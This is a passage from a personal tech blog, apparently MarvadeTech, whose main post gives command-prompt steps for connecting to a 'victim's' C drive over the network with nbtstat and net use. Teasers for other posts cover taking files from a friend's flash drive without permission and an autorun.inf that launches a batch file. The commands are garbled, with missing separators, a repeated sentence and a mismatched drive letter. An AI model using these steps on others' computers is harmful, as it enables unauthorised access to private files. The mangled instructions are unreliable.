FIRST of all run the command line (cmd) then Type “nbtstat -a IPaddressOfVictim” and press ENTER. Now type as “net use x:iPaddressOfVictimCDISK" and hit enter Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive F:.
Wellcome to the The No.1 Home of Technology
Popular Posts
-
Step 1: Click on “Start”—> “Run” Then Type in “command” or “cmd” and hit OK or press ENTER. Step 2: In the Command Prompt also known...
-
If you want to know if your Antivirus is capable of scanning some of the harmful viruses that can damages your computer a lot. The method i...
-
You may need some files from a friend's flash drive and he is not willing to give it out... No need to worry by following the steps bel...
-
STEP 1 Open Notepad (I recommend Notepad++) and copy-paste the following lines. [autorun] icon=drive.ico open=launch.bat action=Click ...
-
Step 1. Click on Start->Cmd. Type Diskpart and press enter. Step 2. Type list disk . Step 3. Type select disk 1 and this will sele...
Author Profile

- Marvade
- Marvellous Adekunle alias Marvade is a Computer Operator/Engineer, Web designer and a blogger. He is the C.e.o of MarvadeTech. He loves digging deep in computers, phones and anything technical right from a tender Age Marvade also loves sharing his knowledge.